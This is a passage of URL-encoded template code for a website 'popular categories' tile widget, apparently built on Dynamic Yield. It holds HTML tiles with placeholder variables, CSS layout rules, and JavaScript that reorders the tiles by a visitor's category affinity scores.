picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#16%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%2